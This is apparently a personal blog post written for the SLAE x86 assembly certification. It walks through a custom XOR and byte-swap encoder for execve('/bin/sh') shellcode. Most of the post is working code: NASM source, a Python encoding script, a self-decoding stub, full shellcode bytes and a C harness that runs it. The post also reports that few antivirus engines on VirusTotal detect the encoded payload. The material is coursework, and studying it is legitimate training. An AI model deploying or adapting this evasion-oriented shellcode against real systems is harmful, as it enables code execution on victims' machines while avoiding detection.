Assignment #4: A custom encoder
The fourth assignment for SLAE certification is to create a custom encoding scheme and create a weaponized PoC using che execve-stack assembler code.
The assignment was written on an Ubuntu Linux 18.04, with a Linux kernel 4.15 version.
The starting payload
We start our weaponized proof of concept from this assembler code
; Filename: execve.nasm
; Author: Paolo Perego <paolo@codiceinsicuro.it>
; Website: https://codiceinsicuro.it
; Blog post: https://codiceinsicuro.it/slae/
; Twitter: @thesp0nge
; SLAE-ID: 1217
; Purpose: This is the default payload for the customer encoder demo. It
; will execute "/bin/sh" using execve() system call.
global _start
section .text
_start:
xor eax, eax ; init EAX to 0
push eax ; pushing 0 to the stack to be used as NULL
; ending character for /bin/sh string
; execve is defined as #define __NR_execve 11 in
; /usr/include/i386-linux-gnu/asm/unistd_32.h:
;
; system call prototype is:
; int execve(const char *filename, char *const argv[],
; char *const envp[]);
push 0x68732f2f ; pushing //bin/sh into the stack
push 0x6e69622f ; the init double / is for alignment purpose
mov ebx, esp ; pointer to *filename
; I will optimize further my execve-stack shellcode. Since I don't care
; about passing parameters to my shell and to pass the environment
; pointer, I can initialize to zero both ECX and EDX registers.
;
; This will be equivalent to the call: execve("/bin/sh", 0, 0) that it
; is legit.
xor ecx, ecx
xor edx, edx
mov al, 0xb ; execve = 11
int 0x80This assembler code translates after compilation in this shellcode:
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80"The schema
First step is to align this payload so to be a 4 multiple. Let’s use \x90 as padding.
"\x31\xc0\x50\x68"
"\x2f\x2f\x73\x68"
"\x68\x2f\x62\x69"
"\x6e\x89\xe3\x31"
"\xc9\x31\xd2\xb0"
"\x0b\xcd\x80\x90"Second step is to XOR this block with a KEY, that is 0xdeadbeef in our case.
"\xef\x6d\xee\x87"
"\xf1\x82\xcd\x87"
"\xb6\x82\xdc\x86"
"\xb0\x24\x5d\xde"
"\x17\x9c\x6c\x5f"
"\xd5\x60\x3e\x7f"We can swap first half and second half of each word
"\x87\xee\x6d\xef"
"\x87\xcd\x82\xf1"
"\x86\xdc\x82\xb6"
"\xde\x5d\x24\xb0"
"\x5f\x6c\x9c\x17"
"\x7f\x3e\x60\xd5"We prepend the payload with the actual number of byte of the shellcode, XOR-ed with the obfuscation key 0xdeadbeef
We have 24 bytes as payload in our weaponized PoC that turns in \x18 as hexdecimal. I’ll fill a 32 byte register with the payload length, this implies that this encoding schema has a limitation for payload with size not longer than 255 bytes.
Filling the register, turn it to “\x18\x18\x18\x18”. We then apply the XOR with 0xdeadbeef encoding key and we obtain “\xc6\xb5\xa6\xf7”. We then store it swapped: “\xf7\xa6\xb5\xc6”
The final encoded payload is:
"\xf7\xa6\xb5\xc6"
"\x87\xee\x6d\xef"
"\x87\xcd\x82\xf1"
"\x86\xdc\x82\xb6"
"\xde\x5d\x24\xb0"
"\x5f\x6c\x9c\x17"
"\x7f\x3e\x60\xd5"Decoding it
Given an encoded payload, the decoding route must be in place to make sure to revert our strategy.
- take the first dword, and XOR with hardcoded key. An important part here is that we don’t need to revert the swapping action we did in encoding this first value becase on the stack values are stored in a reverse order. So storing into the stack, put the value in the correct order and we have just to XOR it back to calculate the payload length.
- divide the value stored in AL with 8 and store on EDX the number of words the payload is length
- for each of the n dword(s)
- byte swap the words
- xor with the encoding key
When we will reach the payload length during iteration we jump to the decoded value in memory and the payload is executed for us.
The configurator
Here it is the python script I used to create different C programs containing different payloads. Please note that I added also a function to change the EGG value.
#!/usr/bin/env python
import sys, getopt, textwrap, struct
from binascii import unhexlify, hexlify
def help():
print sys.argv[0] + " [options]"
print "Valid options:"
print "\t-h, --help: show this help"
return 0
def pad(string):
ret = string + "\x90" * (4-(len(string)%4))
return ret
def xor(data, key):
l = len(key)
decoded = ""
for i in range(0, len(data)):
decoded += chr(data[i] ^ ord(key[i % l]))
return decoded
def xor_str(a,b):
result = int(a, 16) ^ int(b, 16) # convert to integers and xor them
return '{:x}'.format(result)
def swap(x):
s=x[6:8] + x[4:6] + x[2:4] + x[0:2]
return s
def main(argv):
key = ("\xde\xad\xbe\xef")
shellcode=("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80")
try:
opts, args=getopt.getopt(argv, "h", ["help"])
except getopt.GetoptError:
help()
sys.exit(1)
for opt, arg in opts:
if opt in ('-h', '--help'):
help()
sys.exit(0)
elif opt in ('-k', '--key'):
key=repr(binascii.unhexlify(arg)).strip("'")
padded_shellcode = pad(shellcode)
padded_hex=hexlify(padded_shellcode)
print "after padding:\t" + padded_hex
shellcode_len=int(len(padded_shellcode))
print "payload len is:\t"+str(shellcode_len)+" ("+str(hex(shellcode_len))+")"
ss= '{:x}'.format(shellcode_len)
shell_len_string = swap(xor_str(ss*4, "deadbeef"))
print "payload string:\t" + shell_len_string
padded_xor_hex=""
for i in textwrap.wrap(padded_hex, 8):
padded_xor_hex+=xor_str(i, "deadbeef")
print "after_xor:\t" + padded_xor_hex
padded_xor_swapped=""
for i in textwrap.wrap(padded_xor_hex, 8):
padded_xor_swapped+=swap(i)
print "after swap:\t" + padded_xor_swapped
final_encoded_payload=shell_len_string +padded_xor_swapped
print "final payload:\t" + final_encoded_payload
f=""
for x in range(0, len(final_encoded_payload), 2):
f+= "0x"+final_encoded_payload[x:x+2]+", "
print "NASM:\t\t" + f[:-2]
return 0
if __name__ == "__main__":
main(sys.argv[1:])The proof of concept
This is the assembly weaponized PoC. It takes an encoded payload, it decodes it and then it passes the execution to the extracted code.
; Filename: dead_decoder.nasm
; Author: Paolo Perego <paolo@codiceinsicuro.it>
; Website: https://codiceinsicuro.it
; Blog post: https://codiceinsicuro.it/slae/
; Twitter: @thesp0nge
; SLAE-ID: 1217
; Purpose: This shellcode will decode an execve payload encoded using
; custom schema, with XOR and byte flipping
global _start
section .text
_start:
jmp short call_shellcode
decoder:
pop esi
lea edi, [esi]
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
; As assumption, the first double word in our shellcode is the XOR
; encoded payload length
mov edx, dword [esi + eax]
xor edx, 0xdeadbeef
add al, 4
decode:
mov ebx, dword [esi+eax]
inc ecx
cmp cl, dl
je short EncodedShellcode
; shellcode is stored in a reversed way. Let' XOR-it
xor ebx, 0xdeadbeef
; Now we have to swap again bytes before saving into memory
bswap ebx
mov [edi], ebx
add edi, 4
add al, 4
jmp short decode
call_shellcode:
call decoder
EncodedShellcode: db 0xf7, 0xa6, 0xb5, 0xc6, 0x87, 0xee, 0x6d, 0xef, 0x87, 0xcd, 0x82, 0xf1, 0x86, 0xdc, 0x82, 0xb6, 0xde, 0x5d, 0x24, 0xb0, 0x5f, 0x6c, 0x9c, 0x17, 0x7f, 0x3e, 0x60, 0xd5Dumping the shellcode I obtained:
"\xeb\x2f\x5e\x8d\x3e\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x8b\x14\x06\x81\xf2\xef\xbe\xad\xde\x04\x04\x8b\x1c\x06\x41\x38\xd1\x74\x16\x81\xf3\xef\xbe\xad\xde\x0f\xcb\x89\x1f\x83\xc7\x04\x04\x04\xeb\xe7\xe8\xcc\xff\xff\xff\xf7\xa6\xb5\xc6\x87\xee\x6d\xef\x87\xcd\x82\xf1\x86\xdc\x82\xb6\xde\x5d\x24\xb0\x5f\x6c\x9c\x17\x7f\x3e\x60\xd5";I added this shellcode into the same C program used in previous assignments to test our shellcode and I executed it in order to check the payload is correct.
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x2f\x5e\x8d\x3e\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x8b\x14\x06\x81\xf2\xef\xbe\xad\xde\x04\x04\x8b\x1c\x06\x41\x38\xd1\x74\x16\x81\xf3\xef\xbe\xad\xde\x0f\xcb\x89\x1f\x83\xc7\x04\x04\x04\xeb\xe7\xe8\xcc\xff\xff\xff\xf7\xa6\xb5\xc6\x87\xee\x6d\xef\x87\xcd\x82\xf1\x86\xdc\x82\xb6\xde\x5d\x24\xb0\x5f\x6c\x9c\x17\x7f\x3e\x60\xd5";
int main(int argc, char **argv)
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}Virus Total
To prove my encoder on a real test bed, I used VirusTotal portal. Here it is the analysis.
As you may see, only 6 antivirus out of 59 detects the weaponized code as malicious.

Code in action
Here you can find the custom encoder weaponized code in action.
SLAE Exam Statement
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE-1217
Vuoi aiutarmi a portare avanti il progetto Codice Insicuro con una donazione? Fantastico, allora non ti basta che premere il pulsante qui sotto.
Supporta il progetto


 Non perdere neanche un post,
Non perdere neanche un post,